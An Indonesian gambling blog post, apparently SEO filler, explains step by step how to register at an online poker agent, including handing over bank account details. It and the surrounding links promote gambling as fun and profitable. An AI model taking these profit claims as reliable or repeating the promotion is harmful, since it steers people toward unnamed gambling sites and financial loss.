<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://dudehung.com/category/tangkas-slot/">Tangkas Slot</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://dudehung.com/category/agen-bola-online/">Agen Bola Online</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://dudehung.com/critic-us/">Critic Us</a></li>
</ul>											</nav><!-- #site-navigation -->
				</div>
			</div>
		</header><!-- #masthead -->

<div id="page" class="single">
	<div class="content">
		<!-- Start Article -->
		<article class="article">		
							<div id="post-112" class="post post-112 type-post status-publish format-standard has-post-thumbnail hentry category-poker-terpercaya tag-agen-judi tag-agen-judi-online tag-bandar-judi tag-daftar-agen-poker tag-daftar-idn-poker tag-idn-poker tag-judi-online tag-judi-online-terpercaya tag-poker-online tag-situs-judi-online tag-situs-taruhan-judi tag-taruhan-judi">
					<div class="single_post">
					    <div class="post-date-ribbon"><div class="corner"></div>23 Oktober 2019</div>
					    							<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://dudehung.com">Home</a></span><span><i class="ribbon-icon icon-angle-double-right"></i></span><span typeof="v:Breadcrumb"><a href="https://dudehung.com/category/poker-terpercaya/" rel="v:url" property="v:title">Poker Terpercaya</a></span><span><i class="ribbon-icon icon-angle-double-right"></i></span><span><span>Daftar Agen Poker Online</span></span></div>
												<header>
							<!-- Start Title -->
							<h1 class="title single-title">Daftar Agen Poker Online</h1>
							<!-- End Title -->
							<!-- Start Post Meta -->
							<div class="post-info">
								<span class="theauthor"><span><i class="ribbon-icon icon-users"></i></span>By&nbsp;<a href="https://dudehung.com/author/levita/" title="Pos-pos oleh levita" rel="author">levita</a></span>
								<span class="featured-cat"><span><i class="ribbon-icon icon-bookmark"></i></span><a href="https://dudehung.com/category/poker-terpercaya/" rel="category tag">Poker Terpercaya</a></span>
								<span class="thecomment"><span><i class="ribbon-icon icon-comment"></i></span>&nbsp;<a href="https://dudehung.com/daftar-agen-poker-online/#respond">0 Comments</a></span>
							</div>
							<!-- End Post Meta -->
						</header>
						<!-- Start Content -->
						<div id="content" class="post-single-content box mark-links">
							<p style="text-align: justify;"><a href="https://dudehung.com/daftar-agen-poker-online/"><strong>Daftar Agen Poker Online</strong></a> &#8211; Jika anda ingin ikut memainkan permainan poker online. Maka tentu saja terlebih dulu anda harus tetap menjadi anggota resmi sebuah situs poker. Maka tentunya mengharuskan anda untuk melakukan pendaftaran di sebuah situs perjudian poker untuk bisa memiliki akun yang nantinya digunakan login bermain poker didalamnya. Sehingga anda harus tahu tentang hal-hal yang berkaitan dengan pendaftaran disebuah situs agar bisa melakukannya dengan tepat.</p>
<p style="text-align: justify;">Dimana perlu adanya pemahaman tentang daftar di situs perjudian poker bisa membantu anda lebih tepat untuk melakukan pendaftaran sehingga proses pendaftaran bisa berjalan lancar dengan tepat. Persiapan daftar di situs perjudian poker.</p>
<h2 style="text-align: center;">Daftar Di Situs Perjudian Agen Poker Online</h2>
<p style="text-align: justify;">Sebelum anda melakukan pendaftaran di sebuah situs perjudian poker online. Maka tentu saja mengharuskan anda terlebih dulu mengetahui berbagai hal-hal yang diperlukan untuk melakukan pendaftaran. Dengan begitu membuat proses pendaftaran yang anda lakukan dapat berjalan lancar tanpa ada gangguan kesulitan yang anda alami termasuk juga melakukan persiapan untuk melakukan pendaftaran agar proses berjalan lancar dengan tepat.</p>
<p style="text-align: justify;">Oleh sebab itu penting untuk mengetahui hal-hal yang diperlukan agar bisa dipersiapkan terlebih dulu. Maka akan mempermudah proses pendaftaran yang ada yang dilakukan. Karena tinggal melengkapi semua persyaratan yang diminta oleh pihak situs judi poker didalam pendaftaran sebab sebelumnya sudah ada persiapkan terlebih dulu.</p>
<h3 style="text-align: center;">Berikut Persiapan Daftar Agen Poker Online</h3>
<ul style="text-align: justify;">
<li style="text-align: justify;"><strong>Identitas</strong></li>
</ul>
<p style="text-align: justify;">Untuk melakukan pendaftaran di situs poker terbaik mana pun akan diminta melengkapi beberapa identitas yang diperlukan untuk pembuatan akun, maka tentu saja agar proses pendaftaran berjalan lancar terlebih dulu mempersiapkan berbagai identitas yang diperlukan nantinya.</p>
<p style="text-align: justify;">Mulai dari username, password, alamat emaildan nomor seluler serta juga rekening bank. Sehingga nantinya ketika pendaftaran ketika melakukan pengisian formulir pendaftaran anda bisa melengkapinya dengan mudah karena identitas sudah dipersiapkan terlebih dulu.</p>
<ul style="text-align: justify;">
<li style="text-align: justify;"><strong>Situs terbaik</strong></li>
</ul>
<p style="text-align: justify;">Salah satu alamat situs agen poker terpercaya juga penting untuk anda persiapkan agar tidak keliru dalam melakukan pendaftaran di dalamnya sebab nantinya tidak akan kesulitan mencari mana situs yang terbaik untuk melakukan pendaftaran jika terlebih dulu Sudah anda persiapkan maka ketika ingin mendaftar tinggal kunjungi alamatnya saja.</p>
<h3 style="text-align: center;">Langkah Daftar Di Situs Perjudian Poker</h3>
<p style="text-align: justify;">Untuk bisa daftar poker berjalan lancar dengan tepat, tentu saja Anda harus bisa memahami langkah pendaftarannya. Dengan begitu nantinya ketika pendaftaran anda lakukan tinggal mengikuti langkah- langkah yang sudah anda pahami sebelumnya, maka proses pendaftaran dapat berjalan lancar dan tepat.</p>
<p style="text-align: justify;">Oleh sebab itu pastikan sebelum anda melakukan pendaftaran, disarankan agar terlebih dulu memahami setiap langkah dalam melakukan pendaftaran tersebut agar nantinya dapat berjalan lancar sesuai dengan pemahaman yang sudah anda miliki.</p>
<h3 style="text-align: center;">Berikut Langkah Daftar Di Situs Bandar poker Online</h3>
<ul style="text-align: justify;">
<li style="text-align: justify;"><strong>Kunjungi alamat situs</strong><br />
Langkah pertama untuk melakukan pendaftaran di agen poker yaitu kunjungi alamat situs yang sudah anda pilih.</li>
<li style="text-align: justify;"><strong>Klik daftar</strong><br />
Setelah itu jika sudah berada di halaman utama situsnya. Maka anda bisa klik tulisan daftar yang ada di halaman tersebut.</li>
<li style="text-align: justify;"><strong>Isi formulir</strong><br />
Setelah anda klik tulisan daftar, maka secara otomatis akan dialihkan pada halaman pengisian formulir pendaftaran. Maka isilah keseluruhan formulir pendaftaran dengan memasukkan data dan indentitas yang lengkap dan benar agar tidak akan ada kekeliruan nantinya ketika proses pembuatan akun</li>
<li style="text-align: justify;"><strong>Daftar</strong><br />
Setelah semua bagian formulir pendaftaran sudah anda lengkapi. Maka disarankan agar memeriksa kembali setiap identitas yang anda masukkan tersebut sampai tidak ada kekeliruan data yang dimasukkan. Setelah itu barulah klik tulisan daftar yang ada di bagian akhir formulir pendaftaran.</li>
<li style="text-align: justify;"><strong>Tunggu dan verifikasi</strong><br />
Setelah itu anda tinggal tunggu akun di proses oleh pihak bandar poker dan biasanya kurang dari 5 menit akun akan terkirim. Setelah itu sudah bisa anda verifikasi dan gunakan untuk login bermain poker online.</li>
</ul>
<p style="text-align: justify;">Untuk bisa ikut memainkan permainan judi poker online yang menyenangkan dan menguntungkan untuk dimainkan. Tentu saja anda terlebih dulu harus daftar di situs perjudian poker. Agar bisa memiliki akun yang digunakan untuk login memainkan permainan poker online didalamnya. Sehingga akan ada banyak kesenangan yang bisa anda rasakan selama bermain poker secara online tersebut.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://dudehung.com/daftar-agen-poker-online/" data-a2a-title="Daftar Agen Poker Online"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdudehung.com%2Fdaftar-agen-poker-online%2F&amp;linkname=Daftar%20Agen%20Poker%20Online" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fdudehung.com%2Fdaftar-agen-poker-online%2F&amp;linkname=Daftar%20Agen%20Poker%20Online" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdudehung.com%2Fdaftar-agen-poker-online%2F&amp;linkname=Daftar%20Agen%20Poker%20Online" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>																				</div><!-- End Content -->
							
						    <!-- Start Related Posts -->
							<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div>								<article class="post excerpt  ">
																			<a href="https://dudehung.com/games-situs-poker-terpercaya-dan-inovasi/" title="Game Situs Poker Terpercaya Dan Inovasi" id="featured-thumbnail">
											<div class="featured-thumbnail">
												<img width="200" height="125" src="https://dudehung.com/wp-content/uploads/2019/10/7.-Mengenal-Live-Games-Dalam-Situs-Poker-Terpercaya-200x125.jpg" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt="game situs poker terpercaya" title="" decoding="async" />																							</div>
											<header>
												<h4 class="title front-view-title">Game Situs Poker Terpercaya Dan Inovasi</h4>
											</header>
										</a>
																	</article><!--.post.excerpt-->
																								<article class="post excerpt  ">
																			<a href="https://dudehung.com/agen-poker-online-terpercaya-banyak-keuntungan/" title="Agen Poker Online Terpercaya Banyak Keuntungan" id="featured-thumbnail">
											<div class="featured-thumbnail">
												<img width="200" height="125" src="https://dudehung.com/wp-content/uploads/2019/10/Agen-Poker-Online-Terpercaya-Banyak-Keuntungan-200x125.jpg" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt="Agen Poker Online Terpercaya" title="" decoding="async" />																							</div>
											<header>
												<h4 class="title front-view-title">Agen Poker Online Terpercaya Banyak Keuntungan</h4>
											</header>
										</a>
																	</article><!--.post.excerpt-->
																								<article class="post excerpt  last">
																			<a href="https://dudehung.com/langkah-daftar-pkv-games-bagi-pemula/" title="Langkah Daftar Pkv Games Bagi Pemula" id="featured-thumbnail">
											<div class="featured-thumbnail">
												<img width="200" height="125" src="https://dudehung.com/wp-content/uploads/Langkah-Daftar-Pkv-Games-Bagi-Pemula-200x125.jpg" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt="" title="" decoding="async" />																							</div>
											<header>
												<h4 class="title front-view-title">Langkah Daftar Pkv Games Bagi Pemula</h4>
											</header>
										</a>
																	</article><!--.post.excerpt-->
																</div>							<!-- End Related Posts -->
						  
						  
						
<!-- You can start editing here. -->
							</div>
				</div>
					</article>
		<!-- End Article -->
		<!-- Start Sidebar -->
		
<aside class="sidebar c-4-12">
	<div id="sidebars" class="sidebar">
		<div class="sidebar_list">
			<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://dudehung.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="Search this site..." onblur="if (this.value == '') {this.value = 'Search this site...';}" onfocus="if (this.value == 'Search this site...') {this.value = '';}" >
		<input type="submit" value="Search" />
	</fieldset>
</form>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategori</h3>
			<ul>
					<li class="cat-item cat-item-35"><a href="https://dudehung.com/category/agen-bola-online/">Agen Bola Online</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://dudehung.com/category/agen-domino-qq/">Agen Domino QQ</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://dudehung.com/category/casino-baccarat/">Casino Baccarat</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://dudehung.com/category/daftar-sbobet/">Daftar Sbobet</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://dudehung.com/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dudehung.com/category/poker-terpercaya/">Poker Terpercaya</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://dudehung.com/category/situs-idn-poker/">Situs IDN Poker</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://dudehung.com/category/tangkas-slot/">Tangkas Slot</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Pos-pos Terbaru</h3>
		<ul>
											<li>
					<a href="https://dudehung.com/tips-tembus-di-agen-togel-terbaik-agar-untung-besar/">Tips Tembus di Agen Togel Terbaik Agar Untung Besar</a>
									</li>
											<li>
					<a href="https://dudehung.com/trik-main-judi-blackjack-online-yakin-tembus/">Trik Main Judi Blackjack Online Yakin Tembus!</a>
									</li>
											<li>
					<a href="https://dudehung.com/daftar-bandar-bola-terpercaya-indonesia-termudah-di-internet/">Daftar Bandar Bola Terpercaya Indonesia Termudah Di Internet</a>
									</li>
											<li>
					<a href="https://dudehung.com/alasan-bermain-judi-slot-online-lebih-menguntungkan/">Alasan Bermain Judi  Slot Online Lebih Menguntungkan</a>
									</li>
											<li>
					<a href="https://dudehung.com/slot-sweet-bonanza-deposit-pulsa-terbaik-sepanjang-masa/">Slot Sweet Bonanza Deposit Pulsa Terbaik Sepanjang Masa</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arsip</h3>
			<ul>
					<li><a href='https://dudehung.com/2023/02/'>Februari 2023</a></li>
	<li><a href='https://dudehung.com/2022/11/'>November 2022</a></li>
	<li><a href='https://dudehung.com/2022/08/'>Agustus 2022</a></li>
	<li><a href='https://dudehung.com/2022/06/'>Juni 2022</a></li>
	<li><a href='https://dudehung.com/2022/05/'>Mei 2022</a></li>
	<li><a href='https://dudehung.com/2022/04/'>April 2022</a></li>
	<li><a href='https://dudehung.com/2022/03/'>Maret 2022</a></li>
	<li><a href='https://dudehung.com/2022/02/'>Februari 2022</a></li>
	<li><a href='https://dudehung.com/2020/09/'>September 2020</a></li>
	<li><a href='https://dudehung.com/2020/05/'>Mei 2020</a></li>
	<li><a href='https://dudehung.com/2020/03/'>Maret 2020</a></li>
	<li><a href='https://dudehung.com/2020/01/'>Januari 2020</a></li>
	<li><a href='https://dudehung.com/2019/12/'>Desember 2019</a></li>
	<li><a href='https://dudehung.com/2019/11/'>November 2019</a></li>
	<li><a href='https://dudehung.com/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://dudehung.com/2019/09/'>September 2019</a></li>
			</ul>

			</div>		</div>
	</div><!--sidebars-->
</aside>		<!-- End Sidebar -->
	</div>
</div>
	<footer id="site-footer" role="contentinfo">
		<!--start copyrights-->
<div class="copyrights">
    <div class="container">
        <div class="row" id="copyright-note">
            <span><a href="https://dudehung.com/" title="">Situs Domino QQ IDN Poker Online Uang Asli Terpercaya</a> Copyright &copy; 2026.</span>
            <div class="top">
                                <a href="#top" class="toplink">Back to Top &uarr;</a>
            </div>
        </div>
    </div>
</div>
<!--end copyrights-->
	</footer><!-- #site-footer -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11907f4f8da44d37bde46518d48ccdc6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
